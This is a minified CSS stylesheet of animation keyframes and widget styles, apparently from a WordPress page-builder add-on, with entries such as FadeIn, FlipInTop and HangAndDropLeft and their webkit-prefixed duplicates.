.ekit-wid-con .ekit_social_media,.ekit-wid-con .ekit_socialshare{margin-left:0;padding-left:0;list-style:none}.ekit-wid-con .ekit_social_media>li>a,.ekit-wid-con .ekit_socialshare>li>a{display:block;cursor:pointer;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit_social_media>li>a i,.ekit-wid-con .ekit_socialshare>li>a i{vertical-align:middle;display:inline-block}
@media (max-width:1024px){.ekit-wid-con .ekit_social_media>li,.ekit-wid-con .ekit_socialshare>li{margin-bottom:20px}}.ekit-wid-con a{text-decoration:none}.ekit-wid-con a,.ekit-wid-con b,.ekit-wid-con div,.ekit-wid-con li,.ekit-wid-con ul{-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent;outline:0}
.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con a:hover,.ekit-wid-con a:visited{outline:0;text-decoration:none}
.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}
.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}
@-webkit-keyframes bounceAnim{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-16px);transform:translateY(-16px)}60%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}
@keyframes bounceAnim{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-16px);transform:translateY(-16px)}60%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}
@-webkit-keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}
@keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}
@-webkit-keyframes show-fadein{0%{opacity:0}100%{opacity:1}}
@keyframes show-fadein{0%{opacity:0}100%{opacity:1}}
@-webkit-keyframes hide-fadeout{0%{opacity:1}100%{opacity:0}}
@keyframes hide-fadeout{0%{opacity:1}100%{opacity:0}}
@-webkit-keyframes show-animation{0%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0)}}
@keyframes show-animation{0%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0)}}
@-webkit-keyframes hide-animation{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}}
@keyframes hide-animation{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}}
@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}
@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}
@-webkit-keyframes button-ripple{70%{-webkit-box-shadow:0 0 0 var(--glow-size,15px) currentColor;box-shadow:0 0 0 var(--glow-size,15px) currentColor;opacity:0}100%{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0}}
@keyframes button-ripple{70%{-webkit-box-shadow:0 0 0 var(--glow-size,15px) currentColor;box-shadow:0 0 0 var(--glow-size,15px) currentColor;opacity:0}100%{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0}}
@-webkit-keyframes radio-wave{0%{opacity:.8;border-width:2px}70%{opacity:.4}100%{-webkit-transform:scale(var(--ekit-radio-wave-scale));transform:scale(var(--ekit-radio-wave-scale));opacity:0;border-width:0}}
@keyframes radio-wave{0%{opacity:.8;border-width:2px}70%{opacity:.4}100%{-webkit-transform:scale(var(--ekit-radio-wave-scale));transform:scale(var(--ekit-radio-wave-scale));opacity:0;border-width:0}}
@-webkit-keyframes open{0%{opacity:0}100%{opacity:1}}
@keyframes open{0%{opacity:0}100%{opacity:1}}
@-webkit-keyframes close{0%{opacity:1}100%{opacity:0}}
@keyframes close{0%{opacity:1}100%{opacity:0}}
@-webkit-keyframes galleryopen{0%{opacity:0}100%{opacity:1}}
@keyframes galleryopen{0%{opacity:0}100%{opacity:1}}
@-webkit-keyframes location-indicator{0%{-webkit-box-shadow:0 0 0 0 rgba(12,90,219,.2);box-shadow:0 0 0 0 rgba(12,90,219,.2)}70%{-webkit-box-shadow:0 0 0 30px rgba(12,90,219,0);box-shadow:0 0 0 30px rgba(12,90,219,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(12,90,219,0);box-shadow:0 0 0 0 rgba(12,90,219,0)}}
@keyframes location-indicator{0%{-webkit-box-shadow:0 0 0 0 rgba(12,90,219,.2);box-shadow:0 0 0 0 rgba(12,90,219,.2)}70%{-webkit-box-shadow:0 0 0 30px rgba(12,90,219,0);box-shadow:0 0 0 30px rgba(12,90,219,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(12,90,219,0);box-shadow:0 0 0 0 rgba(12,90,219,0)}}
@-webkit-keyframes iconTranslateY{49%{-webkit-transform:translateY(100%);transform:translateY(100%)}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%{opacity:1}}
@keyframes iconTranslateY{49%{-webkit-transform:translateY(100%);transform:translateY(100%)}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%{opacity:1}}
@-webkit-keyframes RainDrop{0%,100%,25%,55%,75%,87%,97%{-webkit-transform:scaleX(1);transform:scaleX(1)}26%,56%,76%{-webkit-transform:scaleX(1.3) scaleY(.8);transform:scaleX(1.3) scaleY(.8)}31%,61%,81%{-webkit-transform:scaleX(.8) scaleY(1.2);transform:scaleX(.8) scaleY(1.2)}76%,88%{-webkit-transform:scaleX(1.2);transform:scaleX(1.2)}98%{-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}}
@keyframes RainDrop{0%,100%,25%,55%,75%,87%,97%{-webkit-transform:scaleX(1);transform:scaleX(1)}26%,56%,76%{-webkit-transform:scaleX(1.3) scaleY(.8);transform:scaleX(1.3) scaleY(.8)}31%,61%,81%{-webkit-transform:scaleX(.8) scaleY(1.2);transform:scaleX(.8) scaleY(1.2)}76%,88%{-webkit-transform:scaleX(1.2);transform:scaleX(1.2)}98%{-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}}
@-webkit-keyframes WaterWave{50%{-webkit-transform:skewY(1deg) skewX(-1deg) scale(1.06);transform:skewY(1deg) skewX(-1deg) scale(1.06)}}
@keyframes WaterWave{50%{-webkit-transform:skewY(1deg) skewX(-1deg) scale(1.06);transform:skewY(1deg) skewX(-1deg) scale(1.06)}}
@-webkit-keyframes lightning{50%,from,to{opacity:1}25%,75%{opacity:0}}
@keyframes lightning{50%,from,to{opacity:1}25%,75%{opacity:0}}
@-webkit-keyframes JoltZoom{10%{font-size:140%}40%{font-size:80%}100%{font-size:100%}}
@keyframes JoltZoom{10%{font-size:140%}40%{font-size:80%}100%{font-size:100%}}
@-webkit-keyframes typing{from{width:0}}
@keyframes typing{from{width:0}}
@-webkit-keyframes cursor{50%{border-color:transparent}}
@keyframes cursor{50%{border-color:transparent}}
@-webkit-keyframes wipe{to{width:0}}
@keyframes wipe{to{width:0}}
@keyframes open{from{width:0}}
@-webkit-keyframes Magnify{50%{-webkit-transform:scale(1.8);transform:scale(1.8);letter-spacing:26px}}
@keyframes Magnify{50%{-webkit-transform:scale(1.8);transform:scale(1.8);letter-spacing:26px}}
@-webkit-keyframes Beat{14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%,70%{-webkit-transform:scale(1);transform:scale(1)}}
@keyframes Beat{14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%,70%{-webkit-transform:scale(1);transform:scale(1)}}
@-webkit-keyframes FadeIn{from{opacity:0}to{opacity:1}}
@keyframes FadeIn{from{opacity:0}to{opacity:1}}
@-webkit-keyframes FadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
@keyframes FadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
@-webkit-keyframes FadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
@keyframes FadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
@-webkit-keyframes FadeInTop{from{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:1}}
@keyframes FadeInTop{from{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:1}}
@-webkit-keyframes FadeInBottom{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1}}
@keyframes FadeInBottom{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1}}
@-webkit-keyframes FadeOut{from{opacity:1}to{opacity:0}}
@keyframes FadeOut{from{opacity:1}to{opacity:0}}
@-webkit-keyframes FadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}
@keyframes FadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}
@-webkit-keyframes FadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}
@keyframes FadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}
@-webkit-keyframes FadeOutTop{from{opacity:1}to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}
@keyframes FadeOutTop{from{opacity:1}to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}
@-webkit-keyframes FadeOutBottom{from{opacity:1}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}
@keyframes FadeOutBottom{from{opacity:1}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}
@-webkit-keyframes MovingBackFromRight{40%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}
@keyframes MovingBackFromRight{40%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}
@-webkit-keyframes MovingBackFromLeft{40%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}
@keyframes MovingBackFromLeft{40%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}
@-webkit-keyframes KickOutFront{40%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}
@keyframes KickOutFront{40%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}
@-webkit-keyframes KickOutBehind{40%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}
@keyframes KickOutBehind{40%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}
@-webkit-keyframes ScaleXIn{from{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}50%{opacity:1}}
@keyframes ScaleXIn{from{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}50%{opacity:1}}
@-webkit-keyframes ScaleXOut{to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}from{opacity:1}}
@keyframes ScaleXOut{to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}from{opacity:1}}
@-webkit-keyframes ScaleYIn{from{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}50%{opacity:1}}
@keyframes ScaleYIn{from{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}50%{opacity:1}}
@-webkit-keyframes ScaleYOut{to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}from{opacity:1}}
@keyframes ScaleYOut{to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}from{opacity:1}}
@-webkit-keyframes Jump{to{-webkit-transform:translateY(-20px);transform:translateY(-20px)}}
@keyframes Jump{to{-webkit-transform:translateY(-20px);transform:translateY(-20px)}}
@-webkit-keyframes AboundTop{50%{-webkit-transform:translateY(-100px);transform:translateY(-100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}
@keyframes AboundTop{50%{-webkit-transform:translateY(-100px);transform:translateY(-100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}
@-webkit-keyframes AboundBottom{50%{-webkit-transform:translateY(100px);transform:translateY(100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}
@keyframes AboundBottom{50%{-webkit-transform:translateY(100px);transform:translateY(100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}
@-webkit-keyframes AboundLeft{50%{-webkit-transform:translateX(-100px);transform:translateX(-100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}
@keyframes AboundLeft{50%{-webkit-transform:translateX(-100px);transform:translateX(-100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}
@-webkit-keyframes AboundRight{50%{-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}
@keyframes AboundRight{50%{-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}
@-webkit-keyframes FlyInTop{0%{-webkit-transform:translate(0,-80px);transform:translate(0,-80px);opacity:0}50%{-webkit-transform:translate(10px,50px);transform:translate(10px,50px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}}
@keyframes FlyInTop{0%{-webkit-transform:translate(0,-80px);transform:translate(0,-80px);opacity:0}50%{-webkit-transform:translate(10px,50px);transform:translate(10px,50px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}}
@-webkit-keyframes FlyInLeft{0%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0);opacity:0}50%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}
@keyframes FlyInLeft{0%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0);opacity:0}50%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}
@-webkit-keyframes FlyInRight{0%{-webkit-transform:translate(40px,0);transform:translate(40px,0);opacity:0}50%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0)}}
@keyframes FlyInRight{0%{-webkit-transform:translate(40px,0);transform:translate(40px,0);opacity:0}50%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0)}}
@-webkit-keyframes FlyInBottom{0%{-webkit-transform:translate(0,80px);transform:translate(0,80px);opacity:0}50%{-webkit-transform:translate(10px,-50px);transform:translate(10px,-50px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}}
@keyframes FlyInBottom{0%{-webkit-transform:translate(0,80px);transform:translate(0,80px);opacity:0}50%{-webkit-transform:translate(10px,-50px);transform:translate(10px,-50px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}}
@-webkit-keyframes FlyOutTop{50%{-webkit-transform:translate(0,50px);transform:translate(0,50px)}to{-webkit-transform:translate(0,-100px);transform:translate(0,-100px);opacity:0}}
@keyframes FlyOutTop{50%{-webkit-transform:translate(0,50px);transform:translate(0,50px)}to{-webkit-transform:translate(0,-100px);transform:translate(0,-100px);opacity:0}}
@-webkit-keyframes FlyOutLeft{50%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}to{-webkit-transform:translate(-100px,0);transform:translate(-100px,0);opacity:0}}
@keyframes FlyOutLeft{50%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}to{-webkit-transform:translate(-100px,0);transform:translate(-100px,0);opacity:0}}
@-webkit-keyframes FlyOutRight{50%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0)}to{-webkit-transform:translate(100px,0);transform:translate(100px,0);opacity:0}}
@keyframes FlyOutRight{50%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0)}to{-webkit-transform:translate(100px,0);transform:translate(100px,0);opacity:0}}
@-webkit-keyframes FlyOutBottom{50%{-webkit-transform:translate(0,-40px);transform:translate(0,-40px)}to{-webkit-transform:translate(0,100px);transform:translate(0,100px);opacity:0}}
@keyframes FlyOutBottom{50%{-webkit-transform:translate(0,-40px);transform:translate(0,-40px)}to{-webkit-transform:translate(0,100px);transform:translate(0,100px);opacity:0}}
@-webkit-keyframes DoorCloseLeft{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:left;transform-origin:left}from{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0}to{opacity:1}}
@keyframes DoorCloseLeft{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:left;transform-origin:left}from{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0}to{opacity:1}}
@-webkit-keyframes DoorOpenRight{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0}}
@keyframes DoorOpenRight{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0}}
@-webkit-keyframes DoorCloseRight{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:right;transform-origin:right}from{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0}to{opacity:1}}
@keyframes DoorCloseRight{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:right;transform-origin:right}from{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0}to{opacity:1}}
@-webkit-keyframes DoorOpenLeft{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0}}
@keyframes DoorOpenLeft{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0}}
@-webkit-keyframes HangAndDropLeft{from{-webkit-transform-origin:left;transform-origin:left}50%{-webkit-transform:rotate(100deg);transform:rotate(100deg);-webkit-transform-origin:left;transform-origin:left}60%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform:translateY(800px) rotate(70deg);transform:translateY(800px) rotate(70deg);-webkit-transform-origin:left;transform-origin:left}}
@keyframes HangAndDropLeft{from{-webkit-transform-origin:left;transform-origin:left}50%{-webkit-transform:rotate(100deg);transform:rotate(100deg);-webkit-transform-origin:left;transform-origin:left}60%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform:translateY(800px) rotate(70deg);transform:translateY(800px) rotate(70deg);-webkit-transform-origin:left;transform-origin:left}}
@-webkit-keyframes HangAndDropRight{from{-webkit-transform-origin:right;transform-origin:right}50%{-webkit-transform:rotate(-100deg);transform:rotate(-100deg);-webkit-transform-origin:right;transform-origin:right}60%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform:translateY(800px) rotate(-70deg);transform:translateY(800px) rotate(-70deg);-webkit-transform-origin:right;transform-origin:right}}
@keyframes HangAndDropRight{from{-webkit-transform-origin:right;transform-origin:right}50%{-webkit-transform:rotate(-100deg);transform:rotate(-100deg);-webkit-transform-origin:right;transform-origin:right}60%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform:translateY(800px) rotate(-70deg);transform:translateY(800px) rotate(-70deg);-webkit-transform-origin:right;transform-origin:right}}
@-webkit-keyframes PushReleaseFrom{from{-webkit-transform:scale(3,3);transform:scale(3,3);opacity:0}50%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}}
@keyframes PushReleaseFrom{from{-webkit-transform:scale(3,3);transform:scale(3,3);opacity:0}50%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}}
@-webkit-keyframes PushReleaseFromLeft{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}30%{-webkit-transform:translateX(100px);transform:translateX(100px)}}
@keyframes PushReleaseFromLeft{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}30%{-webkit-transform:translateX(100px);transform:translateX(100px)}}
@-webkit-keyframes PushReleaseFromTop{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}30%{-webkit-transform:translateY(100px);transform:translateY(100px)}}
@keyframes PushReleaseFromTop{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}30%{-webkit-transform:translateY(100px);transform:translateY(100px)}}
@-webkit-keyframes PushReleaseFromBottom{from{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}}
@keyframes PushReleaseFromBottom{from{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}}
@-webkit-keyframes PushReleaseTo{30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}to{-webkit-transform:scale(5,5);transform:scale(5,5);opacity:0}}
@keyframes PushReleaseTo{30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}to{-webkit-transform:scale(5,5);transform:scale(5,5);opacity:0}}
@-webkit-keyframes PushReleaseToTop{30%{-webkit-transform:translateY(100px);transform:translateY(100px)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}}
@keyframes PushReleaseToTop{30%{-webkit-transform:translateY(100px);transform:translateY(100px)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}}
@-webkit-keyframes PushReleaseToBottom{30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}
@keyframes PushReleaseToBottom{30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}
@-webkit-keyframes FlipInTop{from{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}30%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}
@keyframes FlipInTop{from{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}30%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}
@-webkit-keyframes FlipOutTop{to{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}70%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}
@keyframes FlipOutTop{to{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}70%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}
@-webkit-keyframes FlipInBottom{from{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}30%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}
@keyframes FlipInBottom{from{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}30%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}
@-webkit-keyframes FlipOutBottom{to{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}70%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}
@keyframes FlipOutBottom{to{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}70%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}
@-webkit-keyframes ElevateLeft{from{-webkit-transform:translateY(100%) rotate(-20deg);transform:translateY(100%) rotate(-20deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}40%{-webkit-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform-origin:right;transform-origin:right}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right;transform-origin:right}}
@keyframes ElevateLeft{from{-webkit-transform:translateY(100%) rotate(-20deg);transform:translateY(100%) rotate(-20deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}40%{-webkit-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform-origin:right;transform-origin:right}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right;transform-origin:right}}
@-webkit-keyframes ElevateRight{from{-webkit-transform:translateY(100%) rotate(20deg);transform:translateY(100%) rotate(20deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:left;transform-origin:left}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left;transform-origin:left}}
@keyframes ElevateRight{from{-webkit-transform:translateY(100%) rotate(20deg);transform:translateY(100%) rotate(20deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:left;transform-origin:left}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left;transform-origin:left}}
@-webkit-keyframes RollFromLeft{from{-webkit-transform:translateX(-60px) perspective(600px) rotateY(180deg);transform:translateX(-60px) perspective(600px) rotateY(180deg);opacity:0}}
@keyframes RollFromLeft{from{-webkit-transform:translateX(-60px) perspective(600px) rotateY(180deg);transform:translateX(-60px) perspective(600px) rotateY(180deg);opacity:0}}
